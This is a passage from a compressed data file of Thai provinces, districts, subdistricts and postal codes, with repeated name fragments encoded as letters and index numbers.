"ดู่ใต้",55000],["ถืมตอง",55000],["Cซาว",55000],[272,55000],["ผาสิงห์",55000],["สวก",55000],["สะเนียน",55000],["เรือง",55000],[675,55000],[676,55000]]],["zสา",[["wz",55110],["ขึ่ง",55110],["จอมจันทร์",55110],[663,55110],["JON",55110],["Cเหลือง",55110],["Qปั้ว",55110],["Qมวบ",55110],["ปงสนุก",55110],["ยาบeC",55110],["ส้าน",55110],["ส้านCAu",55110],["อ่ายCไลย",55110],["Hขะนิง",55110],[677,55110],["Hสาคร",55110],["ไหล่น่าน",55110]]],[678,[["Qปาย",55170],["Qพาง",55170],[236,55170],["หมอF",55170],[678,55170]]]]],[679,[[680,[[357,38220],["EดอกZ",38220],[680,38220],["Yหมากแข้ง",38220]]],[384,[[384,38000],["Aเดิ่น",38000],["Kกว้าง",38000]]],[681,[["Cกั้ง",38190],["Ca",38190],[681,38190],["สมสนุก",38190],["Aยอง",38190],[147,38190]]],[682,[[683,38180],[684,38180],[682,38180],[377,38180],[685,38180],[353,38180],[686,38180]]],[687,[["ชุมภูพร",38210],["Cสะแบง",38210],["Cสิงห์",38210],["Cแสง",38210],[687,38210]]],[688,[["ซาง",38150],["Eกกแa",38150],[689,38150],["Qจั้น",38150],["Bต้อง",38150],["ป่งไฮ",38150],[690,38150],[688,38150],["โสกก่าม",38150]]],["Fxกาฬ",[[691,38000],["tพร",38000],["Cสวรรค์",38000],[679,38000],["วิศิษฐ์",38000],["Rสว่าง",38000],["Aเลิง",38000],["หอZ",38000],[692,38000],[214,38000],["โป่งเปือย",38000],["ไคสี",38000]]],["โซ่พิสัย",[["Zb",38170],["ถ้ำเจริญ",38170],["Xตูม",38170],[685,38170],["Aพันทา",38170],["เหล่าN",38170],["โซ่",38170]]]]],["บุรีรัมย์",[[693,[[693,31160],[694,31160],[605,31160],["Bปรือ",31160],[695,31160],[664,31160],["สองชั้น",31160],[555,31160],["Aเต็ง",31160],[696,31160],[697,31160]]],[376,[[376,31190],["ตูมM",31190],["Bแพ",31190],["ปะเคียบ",31190],["พรสำราญ",31190],["Aขมาร",31190],[698,31190]]],[699,[[699,31110],["ช่อผกา",31110],["ละลวด",31110],["Aปล่อง",31110],[566,31110],["Kสนวน",31110]]],[700,[[265,31110],[605,31110],["ถนนหัก",31110],["ทรัพย์Wยา",31110],["JแสงN",31110],[700,31110],[701,31110],["vyโยง",31110],[702,31110],["Aกง",31110],["Aยายพิมพ์",31110],["Aโบสถ์",31110],[106,31110],[527,31110],[169,31110]]],[405,[["Tกอก",31230],[405,31230],["Bคู",31230],[703,31230],[704,31230]]],[705,[["จันทบเพชร",31180],["xเจริญ",31180],[705,31180],[706,31180],["สายตะกู",31180],["Aไม้n",31180],[707,31180],["Sดินo",31180],["Rเจริญ",31180]]],[708,[[708,31000],[706,31000],[709,31000],["Rขวาง",31000]]],["Buไชยพจน์",[["กู่สวนแตง",31120],[452,31120],["Aเยือง",31120],[141,31120],[262,31120]]],[710,[["จรเข้มาก",31140],["ตะโกlพิ",31140],[711,31140],[712,31140],[710,31140],["ปังกู",31140],["ละเวี้ย",31140],["สี่เหลี่ยม",31140],[49,31140],["Sคอก",31140],["แสลงโทน",31140],[713,31140],["Kมะขาม",31140],["Kม้า",31140],["Kย่าง",31140],[714,31140]]],[715,[[715,31220],[103,31220],["หูทำนบ",31220],["Kมะk",31220],[559,31220]]],["พลับพลาt",[["จันดุม",31250],["Vชัน",31250],[702,31250],[242,31250],[716,31250]]],[717,[["Bจาน",31120],[379,31120],[381,31120],["Bแวง",31120],[717,31120],["มะเฟือง",31120],[718,31120]]],[719,[["lจง",31170],[719,31170],["สำโรงu",31170],["Aตะครอง",31170],[141,31170],["Kว่าน",31170]]],[720,[["ตลาดY",31130],["ทะเมนt",31130],["บุY",31130],[379,31130],["ผyินทร์",31130],[720,31130],["Aกะทิง",31130],[370,31130],[362,31130],[363,31130],[520,31130],["Fแฝก",31130],[721,31130],[534,31130],[722,31130],[121,31130]]],[723,[[693,31150],[605,31150],["Tมนต์",31150],["JG",31150],[80,31150],[145,31150],[724,31150],[723,31150],[725,31150],["สะแก",31150],[152,31150],[726,31150]]],[727,[["Tอะราง",31210],["JกระlดพัฒC",31210],["Jกระเต็น",31210],["EYt",31210],["บุกระสัง",31210],[727,31210],[697,31210],["เย้ยปราสาท",31210],[498,31210],[252,31210]]],[584,[["สระN",31240],[179,31240],["AtO",31240],[728,31240],["Fฝ้าย",31240],["เสาเดียว",31240],[548,31240]]],[729,[["lเสา",31000],["Bตะโก",31000],["สนวน",31000],["qแวง",31000],[729,31000],["Lราชา",31000],["FY",31000],["Kเหล็ก",31000]]],[561,[["lเป๊ก",31110],["ถาวร",31170],["ยายแย้มวัฒC",31170],["อีสานเขต",31110],["เจริญสุข",31110]]],["Fบุรีรัมย์",[[693,31000],["กลันทา",31000],["ชุมเห็ด",31000],[730,31000],["XN",31000],[378,31000],[379,31000],["Wครู",31000],["ลุมปุ๊ก",31000],["สวายจีก",31000],[731,31000],["สะแกซำ",31000],["สะแกโพรง",31000],["Alด",31000],["หลักเขต",31000],["อิสาณ",31000],["Fฝาง",31000],[334,31000],[181,31000]]],[732,[["aพลอง",31150],[733,31150],[734,31150],[732,31150]]],[735,[["vCงรอง",31260],[360,31260],[735,31260]]],[736,[["aอีจาน",31110],["Jจังหัน",31110],["โกรกb",31110],[736,31110]]]]],["ปทุมธานี",[["Ic",[["Iสอง",12120],["Iq",12120],["Iสี่",12120],["Iหก",12120],["Iหนึ่ง",12120],["Iห้า",12120],["Iเจ็ด",12120]]],["ธัญบุรี",[[293,12110],["xยี่โถ",12130],["xสนั่น",12110],["ประชาธิปัตย์",12130],["รังสิต",12110],["vผักกูด",12110]]],[737,[[637,12140],["คูขวาง",12140],["คูDc",12140],["gเงิน",12140],[443,12140],[737,12140],[738,12140]]],[739,[["คูคต",12130],["xคอไห",12150],["xZพร้อย",12150],["xNหลาง",12150],["พืชอุดม",12150],["ลาดสวาย",12150],[739,12150],[740,12150]]],[741,[[742,12160],["Iควาย",12160],["ท้ายP",12160],[743,12160],[305,12160],["DYo",12160],["Bงิ้ว",12160],["Bปทุม",12160],[741,12160],[744,12160],["เชียงรากM",12160]]],["Aเสือ",[["นพรัตน์",12170],["xกาq",12170],["xชำอ้อ",12170],[745,12170],["xบา",12170],["ศาลาครุ",12170],["AqG",12170]]],["Fปทุมธานี",[["Dกะดี",12000],["Dขะแยง",12000],["Dคูวัด",12000],["Dปรอก",12000],[640,12000],["Dพูน",12000],[342,12000],[746,12000],["Bกระแชง",12000],[4,12000],[747,12000],[83,12000],["สวนพริกไทย",12000],["หลักหก",12000]]]]],[748,[[749,[[749,77150],["กุยo",77150],["Tยายหนู",77150],["qกระทาย",77150],["หาดขาม",77150],[750,77150]]],[751,[[751,77130],["Cหูกวาง",77130],[191,77130],[180,77130],["Sล้าน",77130],["แสงอรุณ",77130]]],[752,[["กำเนิดนพคุณ",77140],["tเกษม",77190],["Nมงคล",77230],[753,77190],["พงศ์ประศาสน์",77140],[724,77230],["Hรำพึง",77140]]],["Dสะพานf",[["dแรก",77170],[155,77170],[752,77170],[101,77170],["ไชยราช",77170]]],[754,[[754,77120],[754,77160],["rQปราณ",77220],["Gก์พง",77120],["Gก์พง",77160],["Alแต้ม",77120],["Alแต้ม",77160],["Sจ้าว",77120],["Sจ้าว",77160],[85,77120],[85,77160]]],[755,[["ศาลาลัย",77180],["ศิลาลอย",77180],[755,77120],[755,77160],["ไร่เก่า",77180],["ไร่u",77180]]],[156,[["ทับใต้",77110],[756,77110],[757,77110],[758,77110],[156,77110],[698,77110],["Lสัตว์M",77110]]],["Fประจวบคีรีขันธ์",[["Iวาฬ",77000],["gนอก",77210],[748,77000],[759,77000],["อ่าวf",77210],["Pหลัก",77000]]]]],["ปราจีนบุรี",[["กบินทร์บุรี",[["กบินทร์",25110],["นนทรี",25110],[760,25110],[316,25110],[413,25110],[438,25110],["ลาดตะเคียน",25110],["Gดาล",25110],[307,25110],["GEd",25110],[727,25110],["หาดCงb",25110],[314,25110],[261,25240]]],[131,[[577,25220],[131,25220],["บุพราหมณ์",25220],[345,25220],["สำพันl",25220],["แก่งดินสอ",25220]]],[761,[["กระทุ่มแพ้ว",25150],[472,25150],[762,25150],["Dปลาร้า",25150],["Dพลวง",25150],[763,25150],[305,25150],["Dแตน",25150],[761,25150]]],[764,[["Zโตนด",25130],[357,25130],["บุฝ้าย",25130],["Bหอย",25130],[764,25130],[765,25130],[455,25130],[325,25130],["Yn",25130]]],[766,[["กรอกสมบูรณ์",25140],["aกระทงยาม",25140],[767,25140],[426,25140],["Bทาม",25140],[766,25140],["สัมพันธ์",25140],["Aโพรง",25140],["eหว้า",25140],["หาดU",25140]]],["Oมโหสถ",[["คู้vพัน",25190],["Kปีบ",25190],[539,25190],["hชะเลือด",25190]]],["Fปราจีนบุรี",[["aขี้เหล็ก",25000],["aWราม",25000],[768,25000],["Dบริบูรณ์",25000],["Dเดชะ",25000],["BW",25230],[386,25000],[323,25000],[308,25000],["เนินหอม",25230],["Kไม้ลาย",25230],["Rห้อม",25000],["ไม้เค็ด",25230]]]]],["ปัตlนี",[["กะพ้อ",[["กะรุบี",94230],["ตะโละดือรามัน",94230],["ปล่องหอย",94230]]],["JUแa",[["ตะโละแมะC",94140],["Qดำ",94140],["rู",94140],["พิเทน",94140]]],[769,[["ควน",94190],[770,94130],[536,94190],[32,94130],["EQ",94130],[4,94130],["Bนอก",94130],["BQg",94130],[769,94130],["พ่อมิ่ง",94130]]],[771,[["กระหวะ",94190],["กระเสาะ",94140],[414,94140],["ถนน",94140],["ปะโด",94140],["ปานัน",94140],[771,94140],["ลางา",94190],["ลุโบะยิไร",94140],["สะกำ",94140],["สาคอบน",94140],["สาคอใต้",94140],["Pจัน",94140]]],[772,[["กระโด",94160],["กอv",94160],[478,94160],["ประจัน",94160],["ปิตูมุดี",94160],[772,94160],["ระแว้ง",94160],["วัด",94160],["สะดาวา",94160],["สะนอ",94160],["Sตูม",94160],["เมาะมาวี",94160]]],["ยะหริ่ง",[["จะรัง",94150],["ตอหลัง",94150],["ตะโละ",94150],["ตะโละกาโปร์",94150],["ตันหยงจึงงา",94190],["ตันหยงดาลอ",94150],["lลีอายร์",94150],["lแกะ",94150],[773,94150],["บาโลย",94190],["ปิยามุมัง",94150],["ปุลากง",94150],["มะนังยง",94150],["ยามู",94150],["ราlปันยัง",94150],["สาบัน",94150],["Aแรต",94150],["แหลมY",94150]]],["สายบุรี",[["กะดุนง",94110],["ตะบิ้ง",94110],["ตะลุบัน",94110],["Jคล้า",94190],[774,94110],["บือเระ",94110],["ปะเสยะวอ",94110],["มะนังดาv",94110],[633,94110],["เตราะบอน",94110],["แป้น",94110]]],[775,[["คอลอตันหยง",94170],["Tรัก",94170],["ดาโต๊ะ",94170],["ตุยง",94170],["Eกำชำ",94170],["Dlวา",94170],["DS",94170],[316,94170],["ปุโละปุโย",94170],["ยาบี",94170],["ลิปะสะโง",94170],["Pเปาะ",94170]]],["Fปัตlนี",[["กะมิยอ",94000],["Iมานิง",94000],["จะบังติกอ",94000],["ตะลุโบะ",94000],["ตันหยงลุโละ",94000],["บาC",94000],["บาราเฮาะ",94000],["บาราโหม",94000],["ปะกาฮะรัง",94000],["ปุยุด",94000],["รูสะมิแล",94000],["สะบารัง",94000],["อาเCะรู",94000]]],[776,[[777,94180],[778,94180],[776,94180]]],[779,[["ควนโนรี",94180],["dให้ตก",94120],[0,94120],["Jพลา",94180],[76,94120],["Cประดู่",94180],["Cเกตุ",94120],["Dโกระ",94120],["rล่อ",94180],[780,94120],["มะกรูด",94120],[779,94120]]],[781,[[297,94220],["ตะโละไกรN",94220],[782,94220],[781,94220]]]]],[783,[[76,[["จำปา",13130],[279,18270],["Eเจ้าสนุก",13130],[76,13130],["Bร่อม",13130],["rE",13130],[784,13130],["ศาลาลอย",13130],["AขCก",13130],["Yเอน",13130]]],[785,[["Iสะแก",13260],[284,13260],[785,13260],["DWครู",13260],[473,13260],["gโพง",13260],["Bชุ้ง",13260],[786,13260],[626,13260],["qไถ",13260],[105,13260],[787,13260]]],[788,[[788,13270],["ปลายกลัด",13270],["GพัฒC",13270],["เต่าเล่า",13270],["เทพมงคล",13270],["bฟ้า",13270]]],[789,[["กบเจา",13250],["ทางd",13250],[790,13250],["Dชะนี",13250],[789,13250],[342,13250],["Dcโดด",13250],[324,13250],[791,13250],["Bคลัง",13250],["Wขาว",13250],["มหาพราหมณ์",13250],["วัดตะกู",13250],[792,13250],["สะพานไทย",13250],[642,13250]]],[793,[["ขยาย",13220],[794,13220],["lนิม",13220],["lลเอน",13220],["ทับQ",13220],["ทางw",13220],["DCงร้า",13220],[793,13220],[746,13220],["Dเพลิง",13220],["Bขล้อ",13220],[795,13220],["Bลี่",13220],["พุทเลา",13220],["หันสัง",13220],[597,13220],["Yqต้น",13220]]],["Dปะอิน",[["ขนอนc",13160],["Iจิก",13160],["คุ้งลาน",13160],["ตลาดเกรียบ",13160],[13,13160],["Dกระสั้น",13160],["Dประแa",13160],["Bกรด",13160],["Bพลับ",13160],[761,13170],[258,13160],["Bเลน",13160],[796,13160],["Bโพ",13160],[792,13160],[797,13160],["Pเกิด",13160],[744,13180]]],[798,[["กกbบูรพา",13190],[742,13190],["ช่างเหล็ก",13190],["df",13190],["dM",13290],[799,13190],["Dยี่โท",13190],[798,13190],["Bกลึง",13190],[795,13190],[564,13190],[796,13190],["ราชคราม",13290],[725,13190],[738,13190],["ห่อหมก",13190],[744,13290],["แคตก",13190],["แคออก",13190],[800,13190],["โพแตง",13290],["hW",13190],["ไม้ตรา",13190]]],[801,[[592,13240],[801,13240],[83,13240],[731,13240],[574,13240]]],[802,[["กุฎี",13120],[517,13280],["Tลาน",13280],["lลาน",13120],["Eดินแa",13120],[126,13280],["Bแค",13120],[461,13120],[802,13120],["ลาดชิด",13120],["ลาดQเค็ม",13120],["vตะเคียน",13280],["AQM",13280],["หน้าK",13120],["อมฤต",13120],[800,13120]]],[783,[["กะมัง",13000],["Iตะเคียน",13000],["IสระX",13000],["Iสวนพลู",13000],["Eวาสุกรี",13000],[803,13000],["Bรุน",13000],[564,13000],[83,13000],["ประตูt",13000],["rกราน",13000],[653,13000],["ลุมพลี",13000],["วัดตูม",13000],["สวนพริก",13000],["สำเภาล่ม",13000],["หอรัตนไชย",13000],["หันตรา",13000],[804,13000],["Pเรียน",13000],["hลิง",13000]]],[805,[["กระจิว",13140],[683,13140],[806,13140],[805,13140],["ระโสม",13140],[216,13140],[807,13140],[495,13140]]],[808,[["กะทุ่ม",13150],["Eตอ",13150],[790,13150],[35,13150],["Bขวาง",13150],[413,13150],[83,13150],["พิตเพียน",13150],[808,13150],[809,13150],["เจ้าปลุก",13150],[810,13150]]],[811,[["IWยาบันลือ",13230],["คู้สลอด",13230],["Wยาบันลือ",13230],[811,13230],[554,13230],["สิงหCท",13230],["หลักt",13230]]],[812,[["ข้าวn",13170],["ชะแมบ",13170],["glโล่",13170],["พยอม",13170],["vlเสา",13170],[740,13170],["Gจุฬา",13170],[812,13170],["สนับทึบ",13170],["หันตะเภา",13170]]],[813,[["ข้าวเม่า",13210],["คานหาม",13210],["ธนู",13210],[321,13210],["Bหีบ",13210],["qบัณฑิต",13210],["AQส้ม",13210],["Aไม้ซุง",13210],[813,13210],[814,13210],["โพสาวหาญ",13210]]],[814,[["ชายC",13110],[815,13110],["Dนมโค",13110],["Bกระทุ่ม",13110],[468,13110],["Bแถว",13110],["Bแพน",13110],[296,13110],["มารวิt",13110],["รางจรเข้",13110],["ลาaา",13110],["qกอ",13110],["qตุ่ม",13110],[816,13110],["เจ้าเจ็ด",13110],["เจ้าเสด็จ",13110],[814,13110]]]]],["พะเยา",[[817,[[817,56150],[818,56150],["Wธาตุขิงแกง",56150],["ลอ",56150],["หงส์p",56150],["Lข้าวก่ำ",56150],["LUขาม",56150]]],[819,[["คือz",56120],["aสุวรรณ",56120],[819,56120],["TOชุม",56120],["บุญเกิด",56120],["Bถ้ำ",56120],[820,56120],[821,56120],[822,56120],["สันโค้ง",56120],[823,56120],["Lลาน",56120]]],[824,[["ขุนควร",56140],["ควร",56140],["งิม",56140],["Cปรัง",56140],[824,56140],["ผาdf",56140],["ออย",56140]]],["ภูกามยาว",[["aเจน",56000],[825,56000],["Hอิง",56000]]],[826,[["Jกล้วย",56110],[827,56110],[826,56110],["สบบง",56110],["เชียงแรง",56110]]],["เชียงZ",[["Jผาสุข",56110],["Qแวน",56110],["ฝายกวาง",56110],["ร่มเย็น",56110],["หย่วน",56110],[180,56110],["เจดีย์Z",56110],["เชียงบาน",56110],[828,56110],[829,56110]]],[830,[["Bมาง",56160],["สระ",56160],[830,56160]]],["Fพะเยา",[["จำVหวาย",56000],["Eจำปี",56000],["EGN",56000],["Bตุ่น",56000],["Bต๊ำ",56000],["Bต๋อม",56000],["Bสาง",56000],[83,56000],["สันVk",56000],[828,56000],["Hกา",56000],[831,56000],["HCเรือ",56000],["Hปืม",56000],["Hใส",56000]]],[832,[[209,56130],[684,56130],[833,56130],["เจริญราษฎร์",56130],[834,56130],[832,56130]]]]],["พังงา",[[835,[[835,82170],["EC",82170],["รมณีย์",82170],["เหมาะ",82170],["เหล",82170]]],["คุระบุรี",[["คุระ",82150],["Dวัน",82150],["PWN",82150],["HCงขาว",82150]]],["ตะกั่วJ",[["กระโสม",82130],["กะไหล",82130],["Iเคียน",82130],["ถ้ำ",82130],["Eอยู่",82130],["หล่อยูง",82140],["Kกลอย",82140]]],[240,[["คึกคัก",82220],[240,82110],["ตำตัว",82110],["DCยสี",82110],[624,82190],[798,82110],["PคอS",82190],[657,82110]]],[836,[["ถ้ำNหลาง",82180],[836,82180],[837,82180],["gแสน",82180],["มะรุ่ย",82180],[838,82180]]],[839,[["Jมะพร้าว",82120],[839,82120],["Cเตย",82120],["DN",82120],["vภี",82120],["vแก่น",82210]]],["Pยาว",[["พรุใน",83000],["Pยาวf",82160],["PยาวM",82160]]],["Fพังงา",[[409,82000],["ถ้ำQผุด",82000],["Jคาโงก",82000],["ท้ายd",82000],["นบปริง",82000],[305,82000],["Vกอ",82000],[840,82000],["Pปันหยี",82000]]]]],["พัทลุง",[[841,[[841,93180],["Iiขาว",93180],["Iเฉลิม",93180],["ชะรัด",93000],["สมหG",93000]]],[842,[[842,93110],["ชะมวง",93110],[297,93110],["ทะเลf",93150],["Cขยาด",93110],["ปันแต",93110],["พนมGก์",93110],["พCงตุง",93150],["มะกอกo",93150],["แพรกหา",93110],["แหลมโตนด",93110],["โตนดด้วน",93110]]],[843,[[286,93160],[843,93160],["Hขรี",93160]]],[306,[["Eมะเดื่อ",93140],["Cปะขอ",93140],["Kสัก",93140]]],[844,[[297,93120],["Tประดู่",93120],[844,93120],["ฝาละมี",93120],["หารเทา",93120],["PCงZ",93120],[430,93120]]],[780,[["JCรี",93170],[780,93170],[46,93170],["Aธง",93170],["Ki",93170]]],[845,[[453,93210],[845,93210],["ลานข่อย",93210],[846,93210]]],["Oนครินทร์",[[458,93000],[413,93000],["vสินธุ์",93000],[180,93000]]],[651,[["ตะแพน",93190],["Sปู่",93190],["Sย่า",93190]]],[847,[[842,93130],["จองถนน",93130],["หานY",93130],[847,93130],[807,93130]]],["Fพัทลุง",[["ควนมะพร้าว",93000],[53,93000],[848,93000],["ตำCน",93000],["Eมิหรำ",93000],[849,93000],["Cท่อม",93000],["Cโหนด",93000],["ปรางหมู่",93000],["พญาขัน",93000],["ร่มF",93000],["vปำ",93000],["Sเจียก",93000],["Kชะงาย",93000]]]]],[850,[[851,[["Gงิ้ว",66210],["Gงิ้วใต้",66210],["สำนักขุนเณร",66210],["Lพุก",66210],[619,66210]]],[852,[["Iคูณ",66110],[471,66110],["aตะขบ",66110],[852,66110],["ทับหมัน",66110],[577,66150],[853,66110],["Gหลุม",66150],[854,66110],["Aพยอม",66110],["Lเกตุ",66110],["yโรงโขน",66110],["hc",66110]]],[855,[[855,66150],["ท้ายJ",66150],["Si",66230],["Sเจ็ดลูก",66230]]],[856,[[856,66120],[43,66120],["ภูมิ",66120],["vประดา",66120],["Gกรด",66120],[483,66210],[853,66120],["หอไกร",66120],["Lเขน",66120],[617,66120]]],[857,[["Dลาย",66130],[857,66130],[825,66130],["แหลมรัง",66130],["Yyn",66130]]],["วชิรบารมี",[["xX",66140],[413,66140],["Gโมกข์",66140],["Aหลุม",66220]]],[858,[[858,66180],[96,66180],["Aปล้อง",66180],[859,66180]]],[860,[[861,66160],[570,66160],["Gทับy",66160],[860,66160],["Aหญ้าy",66160]]],[469,[["กำแพงดิน",66220],["รังนก",66140],[469,66140],[106,66140],["เนินปอ",66140]]],["Fพิจิตร",[["Iคะเชนทร์",66000],[606,66000],[356,66170],["aVZ",66170],[279,66000],["Eฬ่อ",66000],["Bบุ่ง",66000],["rทาง",66000],["Vมะคาบ",66000],[862,66000],["สายZโห้",66000],[623,66170],[261,66000],[810,66000],[181,66000],[863,66000]]],[864,[["ทะนง",66130],[482,66130],["Eขมิ้น",66130],["Eนั่ง",66130],["EX",66130],[77,66130],["ท้ายQ",66130],["Dคลาน",66130],["Bf",66130],["วัดขวาง",66130],[864,66130]]],[865,[["aเสือเหลือง",66190],[585,66190],["Gจิก",66190],["เนินสว่าง",66190],[865,66190],["hEโพ",66190],["hรอบ",66190]]]]],["พิษณุโลก",[[866,[[866,65170],["Eสะแก",65170],["gภาค",65170],[251,65170],[867,65170],["สวนเมี่ยง",65170]]],[868,[[177,65120],[868,65120],[869,65120],["Qกุ่ม",65120],["gY",65120],[453,65120],["Bแยง",65120],["Uโกลน",65120],["Aกะท้าว",65120],["Lเฮี้ย",65120],["เนินเพิ่ม",65120]]],[870,[["Elล",65110],["นครVหมาก",65110],[870,65110],[383,65110],["วัดlยม",65210],[871,65110],["เนินกุ่ม",65210],[872,65110],[495,65110]]],[473,[["คุยk",65240],["ชุมแสงสงคราม",65240],["ECงn",65140],[873,65140],[473,65140],["xกอก",65140],[316,65140],["ปลักแรด",65140],["พันเสา",65140],["Gอิทก",65140],["Aกุลา",65140]]],[874,[["aประZ",65180],["ตลุกเทียม",65180],["ทับยายเชียง",65150],[284,65150],[874,65150],["มะตูม",65150],["มะต้อง",65180],["วงฆ้อง",65180],[417,65150],["Oภิรมย์",65180],[70,65150],["หอกลอง",65150]]],[178,[["tCม",65130],["ดินN",65130],["Eหมื่นราม",65130],[4,65220],["พันชาลี",65130],[178,65130],["Gนกแอ่น",65130],[875,65130],[859,65130],["แก่งโสภา",65220],["Hระกา",65130]]],[323,[["คันโช้ง",65160],[768,65160],["ท้อแท้",65160],[379,65160],[323,65160],[707,65160]]],[876,[[877,65190],["Bfซุ้มขี้เหล็ก",65190],["Bมุง",65190],[167,65190],["Gโพรง",65190],[876,65190],[878,65190]]],["Fพิษณุโลก",[[879,65230],[23,65000],[815,65000],[880,65000],[881,65000],["xW",65000],[882,65000],["BI",65000],[883,65000],["rโทก",65000],["พลายชุมพล",65000],["มะขามสูง",65000],["GQคู้",65230],[884,65000],["วัดพริก",65230],["สมอแข",65000],[804,65000],["อรัญญิก",65000],[181,65000],["hขอT",65000]]]]],["ภูเก็ต",[[885,[["กมลา",83120],[885,83120],["Vตอง",83150]]],["ถลาง",[["Vคลอก",83110],["Oสุนทร",83110],[886,83110],["เชิงทะเล",83110],["เทพกระษัตรี",83110],["ไม้ขาว",83110]]],["Fภูเก็ต",[["กะรน",83100],[601,83000],[601,83130],["ตลาดo",83000],[887,83000],[422,83000],["ราไวย์",83100],["ราไวย์",83130],["วิชิต",83000],[888,83000]]]]],["มหาสารคาม",[["กันทรวิt",[["mใส้จ่อ",44150],["ขามเฒ่าพัฒC",44150],["ขามเรียง",44150],["คันธารราษฎร์",44150],["EขอนU",44150],[889,44150],[571,44150],[235,44150],["เขวาM",44150],["KW",44150]]],[890,[[890,44130],[405,44130],[141,44130],[201,44130],["เลิงแฝก",44130]]],[891,[[892,44160],[891,44160],[161,44160],["เหล่าดอกไม้",44160]]],[893,[["กู่สันตรัตน์",44180],["aดวน",44180],[357,44180],["aU",44180],[893,44180],[447,44180],[370,44180],[73,44180],[623,44180]]],[132,[[132,44170],["ปอพาน",44170],[894,44170],[242,44170],[161,44170],[243,44170],[245,44170],[236,44170],[499,44170],[895,44170]]],[896,[["กำพี้",44130],["Tงัว",44130],[896,44130],["Xมาศ",44130],["gM",44130],[897,44130],[46,44130],["Gไชย",44130],["Aคูขาด",44130],[775,44130],[898,44130],[899,44130],[189,44130],["Rราษี",44130],[270,44130]]],["พยัคฆภูมิพิสัย",[["ก้ามปู",44110],["Cสีนวล",44110],["ปะหลาน",44110],["ภารแอ่น",44110],["ราษฎร์พัฒC",44110],["ราษฎร์เจริญ",44110],["ลานสะแก",44110],[103,44110],["AXb",44110],["Fเl",44110],["Fเสือ",44110],["เม็กดำ",44110],[900,44110],["zสะอาด",44110]]],[901,[["ขามเรียน",44210],["aF",44210],["Cภู",44210],["Bกู่",44210],[901,44210],["AXสันตุ",44210],["แวงa",44210]]],["วาปีปทุม",[[220,44120],["งัวบา",44120],[544,44120],[231,44120],[902,44120],["ประชาพัฒC",44120],[690,44120],[455,44120],["Aแสน",44120],[903,44120],[904,44120],["เสือโก้ก",44120],[905,44120],["KสีNหลาง",44120],[906,44120]]],[907,[["กู่N",44160],["Tเงิน",44160],["CN",44160],["Aซอน",44160],[907,44160],["เสือเฒ่า",44160],["เหล่าXบาน",44160],[163,44160]]],["Fมหาสารคาม",[["Tหว่าน",44000],[283,44000],[767,44000],["Eสองคอน",44000],["Xค้อ",44000],["ลาดพัฒC",44000],[105,44000],[190,44000],["Lแอ่ง",44000],["เกิ้ง",44000],["เขวา",44000],["แก่งเลิงจาน",44000],["แวงน่าง",44000],["Kก่อ",44000]]],[908,[[551,44190],[195,44190],[161,44190],[908,44190],["Rภิบาล",44190]]],["โกสุมพิสัย",[["Tw",44140],["UEแจ้ง",44140],["Uf",44140],[909,44140],["Aกุงสวรรค์",44140],[49,44140],[103,44140],[910,44140],["eขวาง",44140],[895,44140],["เขื่อน",44140],["เลิงใต้",44140],[911,44140],["แก้งแก",44140],["แพง",44140],["แห่ใต้",44140],[114,44140]]]]],[912,[[913,[[913,49110],["Zบก",49110],["Qเที่ยง",49110],[257,49110],["Bซ่ง",49110],[209,49110],["Aเอี่ยน",49110],["เหล่าสร้างถ่อ",49110],[114,49110]]],[914,[["กกตูม",49140],["ชะโนดf",49140],[914,49140],["พังแa",49140],[103,49140],[915,49140]]],[916,[[916,49120],["Cสะเม็ง",49120],[917,49120],[373,49120],[777,49120],["เหล่าหมี",49120],[918,49120]]],[919,[["กกแa",49130],[920,49130],[921,49130],[919,49130],["ร่มเกล้า",49130],[141,49130],[569,49130]]],[922,[[381,49160],["ภูวง",49160],[922,49160],["Aสูงo",49160],["Aสูงใต้",49160],["RU",49160]]],[923,[["ชะโนด",49150],["aหมู",49150],["Dif",49150],["ป่งขาม",49150],[923,49150]]],["Fมุกดาหาร",[["mแข้",49000],["ZVหลาย",49000],["Zอาฮวน",49000],["aมอน",49000],[924,49000],[889,49000],["Cโสก",49000],["DiM",49000],[238,49000],["ผึ่งแดด",49000],[912,49000],[196,49000],[925,49000]]]]],[926,[[927,[[927,95000],["ปุโรง",95000],["สะเอะ",95000],["Lกระทิง",95000]]],[928,[[928,95120],["บาละ",95120]]],[929,[["คีรีเขต",95150],[929,95150],["Bแหร",95150],["Hหวาด",95170]]],[930,[[13,95130],["lเCะปูเต๊ะ",95130],["ถ้ำทะลุ",95130],[930,95130],[646,95130],["เขื่อนDลาง",95130]]],[931,[["กาตอง",95120],["lชี",95120],["บาโงยซิแน",95120],["บาโร๊ะ",95120],["ปะแต",95120],[931,95120],["ละแอ",95120]]],["รามัน",[["กอตอตือร๊ะ",95140],["กายูบอP",95140],["กาลอ",95140],["กาลูปัง",95140],["จะกว๊ะ",95140],["ตะโล๊ะหะลอ",95140],["Eธง",95140],["บาลอ",95140],["บาโงย",95140],["บือมัง",95140],["ยะต๊ะ",95140],["Gพญา",95140],["อาซ่อง",95140],["เกะรอ",95140],["เนินn",95140],["โกlบารู",95140]]],[932,[["lเCะแมเราะ",95110],["ธารQทิพย์",95110],["ยะรม",95110],["อัยเยอร์เวง",95110],[932,95110]]],["Fยะลา",[["lเซะ",95000],["Eสาป",95000],["บันนังสาเรง",95000],["บุดี",95000],[645,95160],[926,95000],["ยุโป",95000],["vพะยา",95160],["vu",95160],["ลิดล",95160],["สะเตง",95000],["สะเตงนอก",95000],["หน้าถ้ำ",95000],["เปาะเส้ง",95000]]]]],["ยโสธร",[[933,[["กำแมด",35140],[933,35140],["ZQสร้าง",35140],["Cโส่",35140],[934,35140],[302,35140],["Lแก้ง",35140],["Rเปือย",35140],[114,35140]]],[935,[["mกุง",35110],["กู่จาน",35110],[851,35110],["aแคนM",35180],[936,35110],[250,35180],[492,35180],["ย่อ",35110],["ลุมพุก",35110],[229,35110],["เหล่าไฮ",35110],["แคนf",35180],["sทัน",35110]]],[937,[[203,35160],[937,35160],[187,35160],["ฟ้าห่วน",35160]]],[204,[[938,35170],["ดู่ลาด",35170],[204,35170],[939,35170],[164,35170]]],["Vติ้ว",[["กระจาย",35150],[940,35150],[941,35150],["KCโก",35150],[918,35150]]],["มหาชนะt",[[376,35130],["บากเรือ",35130],["xแก",35130],["ผือฮี",35130],["Wเสาร์",35130],["ฟ้าหยาด",35130],[942,35130],[943,35130],[944,35130],["Ri",35130]]],["Fยโสธร",[["ขั้นไดM",35000],["ขุมเงิน",35000],["ค้อo",35000],["ดู่J",35000],[945,35000],["JCงโอก",35000],["Jแต้",35000],["Cสะไมย์",35000],["QZM",35000],[148,35000],[110,35000],[370,35000],[151,35000],[94,